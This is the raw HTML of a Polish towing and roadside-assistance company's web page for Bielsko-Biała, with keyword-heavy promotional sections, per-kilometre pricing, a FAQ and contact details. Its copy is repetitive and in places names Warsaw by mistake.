</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a9455f elementor-invisible" data-id="1a9455f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ac3ab3 elementor-widget elementor-widget-image" data-id="4ac3ab3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="612" height="408" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" class="attachment-large size-large wp-image-6" alt="Pomoc Drogowa,Pomoc Drogowa 24,Pomoc Drogowa 24h,Pomoc Drogowa laweta,Tania Pomoc Drogowa,Laweta Pomoc Drogowa,Auto Pomoc,Autopomoc,Laweta,Laweta 24h,Laweta Holowanie,Lawety,Laweta Pomoc Drogowa,Tania Laweta,Transport Lawetą,Autolaweta,Autolawety,Auto Laweta,Holowanie,Holowanie Aut,Holowanie Auta,Holowanie Auto,Holowanie Pojazdu,Holowanie Samochodu,Holownik Pomoc Drogowa,Tanie Holowanie,Autoholowanie,Auto Holowanie,Auto Holowane" data-srcset="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg 612w, https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1-300x200.jpg 300w" data-sizes="(max-width: 612px) 100vw, 612px"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ccac4cc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccac4cc" data-element_type="section" id="about" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73fec25f" data-id="73fec25f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-224080a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="224080a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-88b51a7" data-id="88b51a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-83e9369 elementor-widget elementor-widget-heading" data-id="83e9369" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default"><span id="LAWETA_BIELSKO-BIALA">LAWETA BIELSKO-BIAŁA </span></h1></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-ec4b834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec4b834" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-13ff894" data-id="13ff894" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-551fcd7 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="551fcd7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Jeśli potrzebujesz szybkiego i skutecznego transportu swojego pojazdu, nasza laweta w Bielsku Białej jest idealnym rozwiązaniem dla Ciebie. Dzięki naszym doświadczonym kierowcom oraz nowoczesnym pojazdom jesteśmy w stanie przewieźć Twoje auto w bezpieczny sposób. Działamy na terenie całego miasta, dzięki czemu możemy szybko dotrzeć na miejsce w przypadku awarii czy wypadku.</p><h2><span id="Laweta_24h_Bielsko_Biala"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" data-wpel-link="internal">Laweta 24h Bielsko Biała</a></span></h2><p>Nasz serwis holowania działa 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu jesteśmy w stanie pomóc Ci w każdej sytuacji. Bez względu na to, czy potrzebujesz pomocy w nocy, w weekend czy w święto, możesz liczyć na naszą profesjonalną obsługę. Nasze <a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal">lawety</a> są zawsze gotowe do jazdy i czekają na Twój telefon.</p><h2><span id="Laweta_holowanie_Bielsko_Biala"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" data-wpel-link="internal">Laweta holowanie Bielsko Biała</a></span></h2><p>Oferujemy kompleksowe usługi holowania pojazdów w Bielsku Białej i okolicach. Dzięki naszym lawetom możemy przewieźć Twoje auto w dowolne miejsce, bez względu na to, czy potrzebujesz pomocy na trasie czy w centrum miasta. Nasze pojazdy są wyposażone w najnowsze systemy bezpieczeństwa, dzięki czemu możesz być pewien, że Twoje auto jest w dobrych rękach.</p><h2><span id="Lawety_Bielsko_Biala"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" data-wpel-link="internal">Lawety Bielsko Biała</a></span></h2><p>W naszej ofercie znajdziesz wiele rodzajów lawet, które są dostępne dla Ciebie w Bielsku Białej. Oferujemy między innymi autolawety, lawety do przewozu motocykli oraz lawety do przewozu niewielkich pojazdów. Wszystkie nasze pojazdy są regularnie serwisowane i sprawdzane, dzięki czemu możesz być pewien ich bezpieczeństwa.</p><h2><span id="Laweta_pomoc_drogowa_Bielsko_Biala"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" data-wpel-link="internal">Laweta pomoc drogowa Bielsko Biała</a></span></h2><p>Potrzebujesz pomocy drogowej w Bielsku Białej? Nasza firma oferuje kompleksowe usługi pomocy drogowej, które obejmują m.in. przewożenie paliwa, wymianę koła, naprawę awarii elektrycznych oraz wiele innych. Dzięki naszym doświadczonym kierowcom oraz nowoczesnym pojazdom jesteśmy w stanie pomóc Ci w każdej sytuacji.</p><h2><span id="Tania_laweta_Bielsko_Biala"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" data-wpel-link="internal">Tania laweta Bielsko Biała</a></span></h2><p>Chcesz przewieźć swój pojazd w Bielsku Białej w sposób ekonomiczny? Skorzystaj z naszej oferty tanich lawet! Oferujemy atrakcyjne ceny za przewóz pojazdów w mieście i okolicach. Nasze tanie lawety są w pełni sprawne i bezpieczne, dzięki czemu możesz być pewien, że Twój samochód jest w dobrych rękach. Skontaktuj się z nami, a nasi kierowcy w krótkim czasie dotrą na miejsce, by pomóc Ci w przewozie Twojego pojazdu.</p><h2><span id="Transport_laweta_Bielsko_Biala"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" data-wpel-link="internal">Transport lawetą Bielsko Biała</a></span></h2><p>Potrzebujesz przewieźć swoją lawetą przedmioty lub sprzęt? Nasza firma oferuje usługi transportowe w Bielsku Białej i okolicach. Dzięki naszym nowoczesnym pojazdom i doświadczonym kierowcom jesteśmy w stanie przewieźć Twoje mienie w bezpieczny i skuteczny sposób. Skontaktuj się z nami, by poznać szczegóły naszej oferty transportowej.</p><h2><span id="Autolaweta_Bielsko_Biala"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" data-wpel-link="internal">Autolaweta Bielsko Biała</a></span></h2><p>Poszukujesz profesjonalnej autolawety w Bielsku Białej? Nasza firma oferuje przewóz pojazdów na specjalistycznych autolawetach. Dzięki naszym nowoczesnym pojazdom oraz doświadczonym kierowcom, możesz być pewien, że Twoje auto zostanie przewiezione w bezpieczny i skuteczny sposób. Skontaktuj się z nami, by poznać szczegóły naszej oferty autolawet.</p><h2><span id="Autolawety_Bielsko_Biala"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" data-wpel-link="internal">Autolawety Bielsko Biała</a></span></h2><p>W naszej ofercie znajdziesz wiele rodzajów autolawet, które są dostępne dla Ciebie w Bielsku Białej. Oferujemy między innymi autolawety do przewozu samochodów ciężarowych, lawety do przewozu autobusów oraz wiele innych. Wszystkie nasze pojazdy są wyposażone w najnowsze systemy bezpieczeństwa, dzięki czemu możesz być pewien ich bezpieczeństwa i skuteczności.</p><h2><span id="Auto_laweta_Bielsko_Biala"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" data-wpel-link="internal">Auto laweta Bielsko Biała</a></span></h2><p>Potrzebujesz przewieźć swoje auto w Bielsku Białej? Skorzystaj z naszej oferty auto lawet! Oferujemy kompleksową usługę przewozu pojazdów na terenie miasta i okolic. Nasze autolawety są w pełni sprawne i wyposażone w najnowsze systemy bezpieczeństwa, dzięki czemu możesz być pewien, że Twój samochód zostanie przewieziony w bezpieczny i skuteczny sposób.</p><p>Jeśli szukasz profesjonalnej firmy zajmującej się przewozem pojazdów w Bielsku Białej, skorzystaj z naszej oferty. Oferujemy kompleksowe usługi holowania, transportu oraz pomocy drogowej, które są dostępne dla Ciebie przez całą dobę. Nasze tanie lawety, autolawety oraz nowoczesne pojazdy z pewnością spełnią Twoje oczekiwania. Nasza firma stawia na wysoką jakość usług oraz bezpieczeństwo przewożonych pojazdów, dzięki czemu możesz mieć pewność, że Twój samochód będzie w dobrych rękach.</p><p>Laweta BIELSKO-BIAŁA to usługa, która pozwala na przewóz pojazdów osobowych oraz motocykli w przypadku awarii lub kolizji drogowej. Usługi tego typu są niezbędne dla każdego kierowcy, który chce bezpiecznie i szybko dotrzeć do swojego celu. W BIELSKO-BIAŁA działa wiele firm oferujących lawetę, jednak nie wszystkie z nich są równie godne zaufania.</p><p>Laweta BIELSKO-BIAŁA to usługa, która pozwala na przewóz pojazdów osobowych oraz motocykli w przypadku awarii lub kolizji drogowej. Usługi tego typu są niezbędne dla każdego kierowcy, który chce bezpiecznie i szybko dotrzeć do swojego celu. W BIELSKO-BIAŁA działa wiele firm oferujących lawetę, jednak nie wszystkie z nich są równie godne zaufania.</p><p>Jednym z ważniejszych aspektów, na który warto zwrócić uwagę przy wyborze firmy oferującej lawetę BIELSKO-BIAŁA, jest poziom usług oraz jakość sprzętu. Warto zwrócić uwagę na to, czy firma posiada nowoczesne lawety, które są w stanie przewieźć pojazdy o różnych rozmiarach i masie. Kolejnym ważnym aspektem jest rzetelność i terminowość firmy. Warto upewnić się, że firma, która oferuje lawetę BIELSKO-BIAŁA, jest rzetelna i terminowa, ponieważ każde opóźnienie może mieć negatywny wpływ na plan dnia klienta.</p><p>Laweta BIELSKO-BIAŁA to usługa, która jest niezbędna dla każdego kierowcy. Dzięki niej pojazd może zostać przewieziony do warsztatu naprawczego lub do miejsca docelowego.</p><h2><span id="Laweta_Bielsko-Biala_cena">Laweta Bielsko-Biała cena</span></h2><p>Jeśli szukasz solidnej i profesjonalnej usługi transportu pojazdów w Bielsko-Biała, to dobrze trafiłeś! Nasza firma oferuje usługi holowania na terenie całego miasta oraz w okolicach. Nasze ceny są konkurencyjne i zawsze uzależnione od rodzaju i odległości transportowanego pojazdu. Skontaktuj się z nami, a my przygotujemy dla Ciebie indywidualną ofertę, dostosowaną do Twoich potrzeb.</p><h2><span id="Laweta_cena_Bielsko-Biala">Laweta cena Bielsko-Biała</span></h2><p>Jeśli potrzebujesz holowania swojego pojazdu w Bielsko-Biała, to dobrze trafiłeś. Nasza firma oferuje usługi transportu na terenie miasta i okolic. Oferujemy konkurencyjne ceny, które są uzależnione od rodzaju i odległości transportowanego pojazdu. Skontaktuj się z nami, a my przygotujemy dla Ciebie indywidualną ofertę, dostosowaną do Twoich potrzeb.</p><h2><span id="Laweta_Bielsko-Biala_najtaniej">Laweta Bielsko-Biała najtaniej</span></h2><p>Szukasz najtańszej usługi holowania w Bielsko-Biała? Nasza firma oferuje profesjonalny transport pojazdów w konkurencyjnych cenach. Nasze ceny są uzależnione od rodzaju i odległości transportowanego pojazdu, dlatego zawsze przygotowujemy dla Ciebie indywidualną ofertę, dostosowaną do Twoich potrzeb. Skontaktuj się z nami, a my pomogliśmy Ci przetransportować Twój pojazd w sposób bezpieczny i skuteczny.</p><h2><span id="Laweta_motocyklowa_Bielsko-Biala">Laweta motocyklowa Bielsko-Biała</span></h2><p>Potrzebujesz holowania swojego motocykla w Bielsko-Biała? Skontaktuj się z nami! Nasza firma oferuje specjalistyczne usługi transportu motocykli na terenie miasta i okolic. Nasze lawety są wyposażone w specjalne uchwyty, dzięki czemu transport motocykla odbywa się bezpiecznie i skutecznie. Nasze ceny są konkurencyjne i zawsze uzależnione od rodzaju i odległości transportowanego pojazdu.</p><h2><span id="Laweta_Bielsko-Biala_cennik">Laweta Bielsko-Biała cennik</span></h2><p>Nasza firma oferuje usługi holowania na terenie Warszawy i okolic. Nasze ceny są uzależnione od rodzaju i odległości transportowanego pojazdu. Dlatego zawsze przygotowujemy dla Ciebie indywidualną ofertę, dostosowaną do Twoich potrzeb. Skontaktuj się z nami, a my pomogliśmy Ci przetransportować Twój pojazd w sposób bezpieczny i skuteczny.</p><h2><span id="Najtansza_laweta_Bielsko-Biala">Najtańsza laweta Bielsko-Biała</span></h2><p>Jeśli szukasz najtańszej usługi holowania w Bielsko-Biała, to dobrze trafiłeś. Nasza firma oferuje konkurencyjne ceny, które są uzależnione od rodzaju i odległości transportowanego pojazdu. Skontaktuj się z nami, a my przygotujemy dla Ciebie indywidualną ofertę, dostosowaną do Twoich potrzeb. Jesteśmy do Twojej dyspozycji 24/7, dzięki czemu możesz skorzystać z naszych usług w każdej chwili.</p><h2><span id="Tania_laweta_Bielsko-Biala_cennik">Tania laweta Bielsko-Biała cennik</span></h2><p>Potrzebujesz transportu swojego pojazdu w Bielsko-Biała? Nasza firma oferuje profesjonalne usługi holowania w konkurencyjnych cenach. Nasze ceny są uzależnione od rodzaju i odległości transportowanego pojazdu, dlatego zawsze przygotowujemy dla Ciebie indywidualną ofertę, dostosowaną do Twoich potrzeb. Skontaktuj się z nami, a my pomożemy Ci przetransportować Twój pojazd w sposób bezpieczny i skuteczny.</p><h2><span id="Laweta_cena_za_km_Bielsko-Biala">Laweta cena za km Bielsko-Biała</span></h2><p>Nasza firma oferuje usługi transportu pojazdów w Bielsko-Biała i okolicach. Nasze ceny są uzależnione od rodzaju i odległości transportowanego pojazdu. Płacisz tylko za przejechane kilometry, dzięki czemu zawsze wiesz, ile zapłacisz za usługę. Skontaktuj się z nami, a my przygotujemy dla Ciebie indywidualną ofertę, dostosowaną do Twoich potrzeb.</p><h2><span id="Laweta_cennik_Bielsko-Biala">Laweta cennik Bielsko-Biała</span></h2><p>Potrzebujesz holowania swojego pojazdu w Bielsko-Biała? Nasza firma oferuje konkurencyjne ceny, które są uzależnione od rodzaju i odległości transportowanego pojazdu. Dzięki temu zawsze wiesz, ile zapłacisz za naszą usługę. Skontaktuj się z nami, a my pomogliśmy Ci przetransportować Twój pojazd w sposób bezpieczny i skuteczny.</p><h2><span id="Laweta_koszt_Bielsko-Biala">Laweta koszt Bielsko-Biała</span></h2><p>Nasza firma oferuje usługi holowania na terenie Warszawy i okolic. Koszt naszych usług jest uzależniony od rodzaju i odległości transportowanego pojazdu. Skontaktuj się z nami, a my przygotujemy dla Ciebie indywidualną ofertę, która będzie odpowiadała Twoim potrzebom i budżetowi.</p><h2><span id="Laweta_tanio_Bielsko-Biala">Laweta tanio Bielsko-Biała</span></h2><p>Szukasz taniej usługi holowania w Bielsko-Biała? Nasza firma oferuje konkurencyjne ceny, które są uzależnione od rodzaju i odległości transportowanego pojazdu. Skontaktuj się z nami, a my pomogliśmy Ci przetransportować Twój pojazd w sposób bezpieczny i skuteczny.</p><h2><span id="Laweta_Bielsko-Biala_24h">Laweta Bielsko-Biała 24h</span></h2><p>Potrzebujesz transportu swojego pojazdu w Bielsko-Biała o każdej porze dnia i nocy? Nasza firma oferuje usługi holowania 24/7. Skontaktuj się z nami, a my pomogliśmy Ci przetransportować Twój pojazd w sposób bezpieczny i terminowy. Nasza flota pojazdów jest wyposażona w najnowszy sprzęt i narzędzia, dzięki czemu jesteśmy w stanie obsłużyć każde zlecenie.</p><h2><span id="Laweta_Bielsko-Biala_tanio">Laweta Bielsko-Biała tanio</span></h2><p>Szukasz taniej lawety w Bielsko-Biała? Nasza firma oferuje konkurencyjne ceny, które są uzależnione od rodzaju i odległości transportowanego pojazdu. Nasza flota pojazdów jest stale kontrolowana i serwisowana, co gwarantuje bezpieczeństwo podczas transportu. Skontaktuj się z nami, a my pomogliśmy Ci przetransportować Twój pojazd w sposób bezpieczny i skuteczny.</p><h2><span id="Tania_laweta_24h_Bielsko-Biala">Tania laweta 24h Bielsko-Biała</span></h2><p>Potrzebujesz transportu swojego pojazdu w Bielsko-Biała w nocy lub w weekendy? Nasza firma oferuje usługi holowania 24/7. Nasza flota pojazdów jest wyposażona w najnowszy sprzęt i narzędzia, dzięki czemu jesteśmy w stanie obsłużyć każde zlecenie. Skontaktuj się z nami, a my pomogliśmy Ci przetransportować Twój pojazd w sposób bezpieczny i terminowy.</p><h2><span id="Bielsko-Biala_laweta">Bielsko-Biała laweta</span></h2><p>Nasza firma oferuje usługi holowania na terenie Warszawy i okolic. Posiadamy bogate doświadczenie w branży, dzięki czemu możemy zaproponować Ci najlepsze rozwiązania transportowe dla Twojego pojazdu. Skontaktuj się z nami, a my pomożemy Ci przetransportować Twój pojazd w sposób bezpieczny, terminowy i profesjonalny.</p><p>Oferujemy lawetę w miejscowości <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bielsko-Biała&quot;}" data-sheets-userformat="{&quot;2&quot;:31613,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:3368652},&quot;15&quot;:&quot;sans-serif&quot;,&quot;16&quot;:11,&quot;17&quot;:1}" data-sheets-hyperlink="https://pl.wikipedia.org/wiki/Bielsko-Bia%C5%82a"><a class="in-cell-link" href="https://pl.wikipedia.org/wiki/Bielsko-Bia%C5%82a" target="_blank" rel="noopener nofollow noreferrer" data-wpel-link="external">Bielsko-Biała</a>.</span></p><h2><span id="CZESTO_ZADAWANE_PYTANIA"><b>CZĘSTO ZADAWANE PYTANIA</b></span></h2><h3><span id="ILE_KOSZTUJE_LAWETA_Bielsko-Biala"><b>ILE KOSZTUJE LAWETA Bielsko-Biała?</b></span></h3><p><b></b><span style="font-weight: 400;">Laweta Bielsko-Biała kosztuje od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_LAWETA_100KM_Bielsko-Biala"><b>ILE KOSZTUJE LAWETA 100KM Bielsko-Biała?</b></span></h3><p><b></b><span style="font-weight: 400;">Średnia cena lawety za 100km w Bielsko-Biała to koszt od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_BIERZE_LAWETA_Bielsko-Biala"><b>ILE BIERZE LAWETA Bielsko-Biała?</b></span></h3><p><span style="font-weight: 400;">Nasza laweta bierze od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_LAWETA_Bielsko-Biala_20_KM"><b>ILE KOSZTUJE LAWETA Bielsko-Biała 20 KM?</b></span></h3><p><span style="font-weight: 400;">Średnia cena lawety w Bielsko-Biała za 20 km to koszt od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="JAK_DLUGO_CZEKA_SIE_NA_LAWETE_W_Bielsko-Biala"><b>JAK DŁUGO CZEKA SIĘ NA LAWETĘ W Bielsko-Biała?</b></span></h3><p><span style="font-weight: 400;">Średni czas oczekiwania na lawetę w Bielsko-Biała to około 30 minut. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_LAWETA_Bielsko-Biala_300_KM"><b>ILE KOSZTUJE LAWETA Bielsko-Biała 300 KM?</b></span></h3><p><span style="font-weight: 400;">Średnia cena lawety za 300km w Bielsko-Biała to koszt od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_PRZYJAZD_LAWETY_Bielsko-Biala"><b>ILE KOSZTUJE PRZYJAZD LAWETY Bielsko-Biała?</b></span></h3><p><span style="font-weight: 400;">Przyjazd lawety Bielsko-Biała wiąże się zawsze z kwotą od 100zł w górę. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="CZY_LAWETA_Bielsko-Biala_LICZY_KILOMETRY_W_DWIE_STRONY"><b>CZY LAWETA Bielsko-Biała LICZY KILOMETRY W DWIE STRONY?</b></span></h3><p><span style="font-weight: 400;">Laweta Bielsko-Biała liczy za kilometr w dwie strony od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_LAWETA_Bielsko-Biala_2023"><b>ILE KOSZTUJE LAWETA Bielsko-Biała 2023?</b></span></h3><p><span style="font-weight: 400;">Koszt lawety Bielsko-Biała w 2023 roku to od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="JAK_WEZWAC_LAWETE_Bielsko-Biala"><b>JAK WEZWAĆ LAWETĘ Bielsko-Biała?</b></span></h3><p><span style="font-weight: 400;">Lawetę możesz wezwać dzwoniąc na nasz numer alarmowy 790817762</span></p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e21ac9f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e21ac9f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-296406d" data-id="296406d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a5030da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a5030da" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-956bc76 elementor-invisible" data-id="956bc76" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ff6331 elementor-widget elementor-widget-counter" data-id="3ff6331" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="93" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">%</span></div><div class="elementor-counter-title">Zadowolonych Klientów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c37bd89 elementor-invisible" data-id="c37bd89" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce368bc elementor-widget elementor-widget-counter" data-id="ce368bc" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="230" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Zrealizowanych kursów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d4983b7 elementor-invisible" data-id="d4983b7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-273c626 elementor-widget elementor-widget-counter" data-id="273c626" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="5167" data-from-value=""></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Przejechanych kilometrów</div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f5e29d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5e29d2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2f8513" data-id="f2f8513" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b525556 elementor-widget elementor-widget-heading" data-id="b525556" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span id="KONTAKT">KONTAKT</span></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-93ecd0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93ecd0e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-156a758" data-id="156a758" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-83ecd80 elementor-widget elementor-widget-google_maps" data-id="83ecd80" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy" data-litespeed-src="https://maps.google.com/maps?q=Ha%C5%82cnowska%20154%2C%2043-346%20Bielsko-Bia%C5%82a&amp;t=m&amp;z=10&amp;output=embed&amp;iwloc=near" title="Hałcnowska 154, 43-346 Bielsko-Biała" aria-label="Hałcnowska 154, 43-346 Bielsko-Biała"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7560f7c" data-id="7560f7c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-89e7c0f elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89e7c0f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-bielsko-biala-holowanie-bielsko-biala-laweta-bielsko-biala/" data-wpel-link="internal"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-info"></i>						</span>
<span class="elementor-icon-list-text">POMOC DROGOWA BIELSKO-BIAŁA – HOLOWANIE BIELSKO-BIAŁA – LAWETA BIELSKO-BIAŁA</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://goo.gl/maps/zKsstny7if116EWz7" rel="nofollow noopener noreferrer" data-wpel-link="external" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
<span class="elementor-icon-list-text">Hałcnowska 154, 43-346 Bielsko-Biała</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:790817762" data-wpel-link="internal"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">790 817 762</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:kontakt@laweta-pomoc-drogowa-holowanie.pl"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">kontakt@laweta-pomoc-drogowa-holowanie.pl</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clock"></i>						</span>
<span class="elementor-icon-list-text">24 godziny przez 7 dni w tygodniu</span></li></ul></div></div><div class="elementor-element elementor-element-e109623 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e109623" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
